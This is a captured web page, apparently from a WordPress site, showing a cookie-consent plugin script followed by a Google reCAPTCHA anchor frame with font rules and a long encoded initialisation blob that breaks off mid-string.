<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '01dcc04b85',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '01dcc04b85',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=91zu6lz5kfrg
body_size: 44856
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="GPaH3Ll3KrjO6jpScnZT_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="GPaH3Ll3KrjO6jpScnZT_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GPaH3Ll3KrjO6jpScnZT_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QcORL8OCLcKvDyLDssO7XFt0ASBDwpZYBBF8JsKOwoJLeBZOw4o8w7vCqwrDklFYwrx0bzrClMKJwrE/NcOfwoohwpXDhk3CsxJUPVfCtsKeC8OyOHrDqFPDiwc2w7/CkUp2J8KiwrN8XA3DosOowovDqsO0w7DCpMOJRcOAHMKFe8O5ZMO8wrREYMKgdSwIwozDtGrDuMKxVcOLw7gzUsOlT8Ovw5hEw70awr/CncKbfgrDuzbCrg4WwqTCnm/CrsOxTMOswqsfSsKcGSZbw4AMdMOmICAWcldbwr3CjcKww7nDk0QWR8KSwopnIUTDvjQNVMO5cMKVwp98wrtcw6FmwrzDqcKbOcO3T8KxwrDDj1nDmEQQwqPCqMKbO8OcRsOCVcO7QcOGAMKASsOQMzFSe8OdOAtJLkM/[base64]/DlMKew5zCq8KXdAszw5tLw7FHdl4xw7PDjgfCrMK3PHPCoC3Cg2PCmMKDE2cdC3glwp3CgcO7OMKBwoHCnsKlP8K1c8O/[base64]/VsKlIkbCnTDDsEoeasKfTUHCoRJkIcKdOsKNw77CuwTDqHYXwqEEwpxBw7Nkw5XDpsO1w6/DpcKFfBfDuzA2U1drFxIKwoBfwokfwpdGw5tDPh7Ctj7CtcK0wossw4liw4fCllQAw4bCizPDm8Kaw7/ClErDqSLCuMOdFQFXM8OHw7Z5wqjCtcOHwrstwrZww5sxSMOjwp/Dq8KAHVDCkMOnwos1w5rDmQksw6rDn8KLIkQzbxPCsDNqYMOFW1nDlsKQwqzCugXCm8OYw7XCrcKowpI0RMKUZ8K7AcOZwqrDtlJ2wpRkwo/Ct2kfAsKaZ8KzRijCsGgjJsKVwprDlsOrHic8PU3CpUXCvnbCvU4kO8OGbMOlV1fCkmTDqSrDjWHDmMONX8OCwqLCh8O9wrV4HhbDj8OSAsO1wpHCs8KOKMK/RQtoP2XDmcOIPMOOLFcqw59Tw5PDix8cw7PDpMKIwq4ww6AmfG83ESliwqhEwrvCi30ZbcK9w4TCky5YBA/CkRR1JcKmVsO9bRHDmsOewrE8EsOVBil3wrYWw7nDpsO+UBTDgE/[base64]/DklU3w5zDh8KOw6oZPcOyccOrRFjCs8OhEcO+wo9VLAUJecKTw4Bowq14QsK6DcK+w7PCswDCo8KLI8OgcSLDp8OsOsKOKsOcwpBjwp3Ct8KBBB4kMsO3eU4Sw75dw4lbei8AZcOMfBxze8OXASLCvlrCkMKrw5JLw6zCg8KJw7/CtcKgZFo+wrACQ8OwBnnDtsKEwrxWXzlhw4PCmjXDoDQkF8Ocwq93wppKBMKHfcOhw5/Du0cyawF3Tk3DuFDCoG7CssODwobCnsKPFcKpIUBKwprDjR0pHsKZw6PChld2EkXCvFBfwpB+LsKXXy/DucOQLMK7ZRVld0k6HsO2BQfCjsOuw7RlOiNlw4HCmxUbw6bDqcOUSDwVdAd1w4xuwpvCmMOCw4jCgT3DtMOYV8OLwpnCjj/DuW/DqCVhcMO3XA7DicK1csOvwrgIworCqxTDiMKHw5k/wqc+wp7CpzhKesK9GmsnwrRPw6lAwqnCrQhzRsK1w5lgwr3DscO4w53Cug0rI2TDr8Kswq0aw6nCswtvcMOuIsKow79lw5wtTSjDi8OLwobDrxpFw7fCoW4cw4PDtmAKwozDrEF6wr9rGCPCm3zDqcKnwpXCusKiwrx/w4nCp8KodWPDl8KiWMKTwpZzwpk/w6PCuj8wwpIvwqbDkzRiw4DDsMOTwqRteQzDnVY0w6DCl2nDnV7CssO5I8KzW8KPwqrClcK5wqLCr8KCD8K0wpnDm8Kgw4FRw5ZhMBwYREEkeMOhfh/DicKKUMKfw5NbIQNSwo14N8OXMsK/XMOAw60dwpZ3NcOMwr9JLcKow6UIw6ldWcKZUMOMEsOOOEJKwpXCgFbDhsK0wpvDq8KDT8KrYmQ0M04QQFpfwosxQ3rCi8OUwq4XPEQkwq8MDUXCr8OMw6fCumvDksOrfMOzAcK/wqI0WMOgeww5blcHVgzDngTCjMKlcsK/wrTCosKoSVDCs8KjQ1TCqsKcLSkzAcK3PMO4wqDDu3HDk8K+w7zDisONwpTDr39eKg4Dwqo7dGzDtsKcw49rw5cPw7ohwp/DisKOAScMw4B9w4/[base64]/Dj2bDq38Qw7wDIMO4JcKfwpfDtnVefMOrw4XClB1/w4DCg8OOwoJGw7PCp8KnKRzCksOzZ3N8w7TClMK8w4c8wpUMw6XDtQN3wqnDhUZew4TCmcOINcKzwqsHe8Onwptww70rw5nDtsOww6dAOcOpw4fDhsK2w4BUwoPCssKnw6zDuWrCnh8qD17Dp19IRxpaJMOMWcOlw6kRwrtew5/Dszdcw6VQwrrDgA3Cv8K0woPDq8OzLsK2w7xwwohINURNT8Omw4Y0w4TDv8ObwpLDkHTCtMObICMgbsK9NSRpcSIbCj/[base64]/Cs8Knwp/DjsOJTQtSdDXDs3XCisOQwq3CswM3w6rCrsOIXH3Dm8OLBsOGZMONw77DsizCtjpGYXjCsXEZwp/[base64]/DmMK1w48ww5lrw6DDuDnCrsKfwrhpwrrCoj7CksOCFSwxKnvCmMO4Ui8zw4/DiSTCpcOow6ZHGFoYwo43dcKiQMO5w6YJwp5nPMKmw4rCpcOXFMKzw7tGNybDnVloNcK5YzPClnonwp7CuyYrwqVYe8KxXFnCqwbDrMOERX7CkQ0EwpxsCsKhDcKrLXE+Zw/ConfCgMOKV0DCmR7DgGZGcsO3wogSw5DCisK9TjdjN20KKcOnw5DDuMO5wqfDqlM+w6Bsb2rCh8OCFyHDlMOjwqMbBMO/wrHChjw/AMKtQw3CqxvCk8KlCRIXw49wHlrDtB4RwqjCrhvDnR5aw4NTwqzDr2YvP8OnU8KUwowowp82woI8woTDsMK4wqbChSbDsMOzQSnDjsONEMK/UUzDtBctwr4oGsKqw73CtcOGw7dDwqNYwoMZWDvDo2bCoDksw4/DgMOEWsOsO3kywrsIwobCgsKnwoPCr8Kgw4TCvcK+wpJ0w4olXiszwqcrasOHwpXDtA9pNkMnXcO/wp7DlMOzM2PDtmPDhzphA8OTw6LDnMKZwpnCkEA4wrXCt8ODdsOiwoAaMhXCp8Oadwszw7XDtx/DmRxUw4FPHlFfbFnDgH7CmcKCLjPDvMKvwrgfZ8ONwoDDmsO5w5zChcK3w6/ChXPCkW7Ds8O8aH3CrsKYdyfCpcKKwrnClG/CmsKJQRXDqcOIccOBw5fChiHDoi5hw5k7MH7CpMONPMKwVcOOAsO3asKHw5w1f1zDtALDpcKXRsK2w5jDjFHCmi87wrzCm8KJwonDtMO8MBnCrcOSw48qJiDChcKBBlNbRHfDvcKWTQk1a8KXPMODZsKNw7/[base64]/CrMKHbMOVw4YwwqNnUsOvw5jClcOIw7zDt8KFw7jCszRtwpHCkmpMDDHCiy7CpzA6wqXCl8OxbMOQwrnDuMOPw5cUAHXCjQDCtMOswqzCoABNwr8FAMOww7jCvMO1w57Cj8KIf8OaBsK/woHDisOBw6fCvi/CiW4/w7XCmSPCgHgUw57CmTJww4nDg086w4PCjnjDgTfDhMKCIMKpD8K5a8Kfw5kbwqLDmG7CrMO7w5AZw6InYzktw6wCCVl3wrkgwoxKw5oLw7DCpcOUbsOewrPDusKIGsOnJQNJPcKPdwvDtGTDsQ/[base64]/[base64]/[base64]/CoFdIw4DDnsK0ARA4wo7CnBLDtBrDgcOVwpvChHA9wq1ywpjCnsOLA8Kvc8OzUCVGdX1GL8KRwqg+wqk1IFZpfcOCfSIGOzTCvhtfUMK1GUszW8KKEUrDgmjCqlBmw4Bfw4nDkMOGwqhjw6fCsgQUKwZRwp/CpMOVw5HCp1rDgjrDnMOywqJGw6TChRl6woLCrA3DmcKiw5zDn2QKwpQNw59Zw6DCmH3DjXXDt33DosKNDTvDs8KgwqXDk2Epwp4MEMKxwo5zF8KJVsO9w67ChMKoCRLDrsKTw7UUw7Nsw7jCvykBV2PDscOQw5/[base64]/DnzYcUcKxw4dqw6dMwqdRGnDCuMO3HhrCnMOLLMOLw4rCqS5Ew4/[base64]/wr0Awr0zXTHDpDPCrS1nw5B6wo0kBAXDicKjwpTDv8KhJWrDvljDlMO/[base64]/wpXDiMO9w5TCtCBvNcKewpvDhcKhw4AaVsOcw7XCoMO1wokNAMOfHArDrX87wrjCp8OzCWnDgyl8w4xwViRvM0TCrMOFBgM9w4sswrsJcjJxVFc4w6TCsMKHwqFdwqMLAmkJVcKyAjUvA8KHw43DksK+eMO0IsO8w77Co8KDHsOpJMO/w7UtwrwawrrCpsK2wrknwrZDwoPDkMKRacOcG8KTZmvDqMK5w6xyE33CkMKTFnfDsmXDiUbCnS9SdWnDtFbDm3YOL2JxFMOJYsOcwpFwNXbDuBwZNsOhLDQKwrZFw5XDtMKhcMKkwpnChMK6w5Bnw4xvPcK6CW/DoMODSsOKw5HDgQ3DlcOkwr07NMOiGi3ClcOfC05FOMOyw4rChhjDg8O0FmYHwpzDuELCr8ORwr7Dj8O3ZwTDq8K+wqLDpl/DoV9Gw4bDlsKxwq48w69JwoHCmsKww6HDuHHDscK7wrzDui5VwrVfw78Pw5rCq8KAHcKvw5lyf8OJd8KwDyHCpMOJw7cUw4PCjmDCnjgzBRTCkF9Qwq/DjR0jcBTCnC3CisOGRsKOwogHbAbDqsKQOnN4w6XCrsOpwp7CmMKGesOIwrlyLl/Ds8ORM2Qsw7rCrHjCp8KFw77DomTDgU/[base64]/DkmfCgMOcEsO8w751w68vw6UGfB9wSyPDkAt3WsKEw7VQZBTDrMOoYG97w6pHY8OjPsOKSQYKw60fLMO8w67CtsK0eTfCq8OlCW81w6g7fihfRcKDwq/CuFVlH8ORw7bDr8KIwoPDohbCl8K/w4/DucO7esKxwpDDsMKaacOdwrHCt8OVw6Ywf8Ouwrw7w4zCrhhmwrxfw45Wwp1iTQPCvWBTw6EQM8OxSsOfIMKAw4JiTsKgYMKWwpnDkcOhYsOewrfClT9qQy/[base64]/DlkswSsKDw4XCiD9Cw7A3wo8/QUHDo8KAWR/DgFJ8a8O1w7MFZGjCik7DoMKfw7TDjw/CnsKyw5xuwozDrg8rJGELf3Zfw4Uhw4vDmATCsT7DuF1Ww7tJAFcgCDDDoMOyF8OSw645DwMLdDPDh8Kub2pLY0kDTMOXD8KID2hUfBTDrMOjfsKlPm9Zfyx4AygWwpnDlihzL8KswqDDqw/CuAZ8w6M2wrYzQ0hfw4PCvGfDjnLDlsKAwo5Iw4oaIcOAw5U0wqHDo8KIOlTDvcO7Z8KPDMKVw6bDjcOSw4vCphnDoSwLCkTCkC9iWFrCicOww4gcwq3Dk8KxwrzDqiQZwqw7GF/DpzENwr/DjybDkwRTwrHDrEfDvjnCnMKhw4BaGcO6G8Kgw5XDnsK0XWQIw7bDtcO3NDcgbsOxRzjDgh9Tw5rDiUJSYcOowrx0NjPDpVA0w47DiMOnwrwtwpJ2wonDk8O/wpBKJm3CmAV8wrZEw6/[base64]/[base64]/H8OqfGDCjmHDj8K1IcOKSMKAw63Cl8KxKnPCjcKgwpzCjRlmw4/CsQofUsOYBQZJwpbDvCXDmsK3w7fChsObw7EABsOcwqDCs8K7FMO/[base64]/wp1/wovCuV3CiWEFw4JvHCo/WcKXLsOxw6XCgMOFcx/DssK5ZcKNwrAqFsKCw7orwqTDmzcrGMKCXhIaQcOXwoxhw5XCiynCi2EbKX/[base64]/w5DDknMhw6HCrcOxVcOnw69TGMKpUFnCosKtwpnDvyfCmhEUwp8XeQtTwozDuTZlw4VTw7vCj8KJw5LDm8OtOnM+woxPwr5/[base64]/w5rChMOeUcKYG8O0w4DCvkgHYjwiwoEsSljDs3vDnkNNw4/DjEJ1JcOFwoXDvMKqwq8mwoPDmlZWTcOSYsKNwrkXw5fDvMOdw73Cn8Kww57CncKJQFPCiDpEacK1C3BBMsO1IsKbw7vDn8OxdFTCryvDtV/CvTVJw5AUw5IdO8KUwpbDhkgyFAxJw7guMQFAw4rChltMw7cWw4R7wpJsA8OmTmwpwrPDh0jCgcKQwp7DtMOVwoFlJS/CtG0+w7XDv8Ofwo8ywogqwpHDsnvDq2DCr8OfCsKKwpgdPRhbX8OJb8KUcg4zelt6XcOKCMOHdsOOw6N0IylUwq/CisOLUMOcH8ONwqHCr8K9w4fCiXjDn2kHZ8O0Q8KpIcO+CsKHWcK5w5gkwpZOwpLDgMOEOi9SUsKMw7jCmlTDjnV+GcKxMBg9LxDDin1GRBjCii7DucOWw7rCh1p5wr3Cq1sVWHpQb8OfwqEew7Rcw4V8K3rCoEchwqJDaR/DvBbDjD3Dl8Ogw4LChCpFKcOfwqPDrMO/OFgvc11SwosyfsOlwoLCgX9FwoZhHk0bw6d0w6rChzoeRA9Jw5piSMOoPMKqwq/Dr8KzwqhZw43CmATDucOZwpk4EsKpwqRWw6VdfHwTw70ERcOyFhPDkcOGc8OkQsKOfsOcAsOcFU3CicOOScKIw4cNYCESwojDhWDDuD/[base64]/[base64]/CtMOuwoAYLcOFw6UmOcKawr3DiMK8w6vCpBY3woXCtBgxBcODCMKyW8Kow6kYwrcHw6VgTX/Ci8OsClXCq8KCKRd2w6nDiC4qeSrCmsO8w50YwpIHCQR9X8ORwqzCkk/[base64]/CmXxJw5h/w5giRMKiwqzCrgXDvmZpaXN4wqfCvzvDng7CggxvwrfChCvCs10iw7cmw5nDjB7CvsKYRMKMwpfDscOPw6wUDBp0w7M1PMKywrPCgjHCucKXw54vwrrCgsOrw7HCjA9/wqXDpAhGO8OxFwhvwrzDi8O6w6TDlStGUsOiPsOcw5BfTMKcMl9swrAIScOqw5tXw6I/w7TClUA9w5bDnMKnw4rCvcOdKFpzKMOQBhvDknXDmhtqw6PCuMK1woLCtCfDssKXDC/DpMKzwofCmsO1MwvCq3jCkXlGwrzDhcKnfcKCd8KBwpx9wojDrsKwwpIEw5/DsMKaw5zCmWHDp3VuFMORwoAQPGvCuMKSw4fCp8OSwofCr2zChcO/w7DCvQ/DrsKWw67CvsK9w6hTHAZKdsOOwr0EwrJ1L8OtWmsIQMOtJ1PDncK+AcK8w4nCkAPCgRkoHTpVwp3DvBcBY3TCosKICgXDocKew7Ivay7ClBPDrsKlwos6w4rCtsKIeS/CmMOHw4MxLsORwpDDqcOkLw0eDyvDgFgmwql+AsKTJ8OowqUOwoQ6w63CpMOtLcOow6Quwq7CtcOfwoQKwp7Cl2HDlsKV